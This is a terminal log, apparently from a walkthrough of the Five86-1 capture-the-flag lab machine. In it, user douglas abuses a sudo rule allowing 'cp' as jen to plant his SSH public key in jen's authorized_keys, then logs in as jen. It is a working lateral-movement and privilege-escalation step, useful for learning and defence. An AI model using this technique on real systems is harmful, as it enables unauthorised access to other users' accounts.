 douglas@five86-1:~$ cp /home/douglas/.ssh/id_rsa.pub /tmp/authorized_keys
douglas@five86-1:~$ cd /tmp
douglas@five86-1:/tmp$ ls
authorized_keys
systemd-private-13c48b6c4b7f471b8d1a8eef7eba1818-apache2.service-z8bvxD
systemd-private-13c48b6c4b7f471b8d1a8eef7eba1818-systemd-timesyncd.service-VVS2xZ
douglas@five86-1:/tmp$ chmod 777 authorized_keys
douglas@five86-1:/tmp$ sudo -u jen /bin/cp authorized_keys /home/jen/.ssh/
douglas@five86-1:/tmp$ su jen
Password:
su: Authentication failure
douglas@five86-1:/tmp$
douglas@five86-1:/tmp$ ssh jen@192.168.211.143
The authenticity of host '192.168.211.143 (192.168.211.143)' can't be established.
ECDSA key fingerprint is SHA256:aE9ZqWXrvGgzgM21BjQ23GmxQVBeD5CZw0nUq8P8RyM.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '192.168.211.143' (ECDSA) to the list of known hosts.
Linux five86-1 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u2 (2019-11-11) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have new mail.
jen@five86-1:~$